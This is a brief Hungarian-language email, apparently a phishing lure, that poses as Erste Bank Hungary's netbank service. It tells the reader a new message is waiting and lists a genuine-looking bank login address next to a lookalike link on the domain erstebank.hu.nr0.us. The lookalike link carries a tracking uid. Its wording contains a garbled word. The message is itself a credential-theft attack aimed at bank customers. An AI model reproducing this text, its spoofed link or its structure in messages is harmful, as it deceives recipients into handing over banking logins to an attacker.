 ERSTE BANK netbank
!
Tisztelt Ügyfelünk!
Önnek 1 új üzenet éber.
Kérjük, olvassa el:
https://netbank.erstebank.hu/cgi-bin/eib_lako/loginpage.hu.html
http://netbank.erstebank.hu.nr0.us/cgi-bin/eib_lako/loginpage.hu.html?uid=e9098ff452c8a3ec59fd85ed9af7ab71
Üdvözlettel
ERSTE BANK HUNGARY NYRT.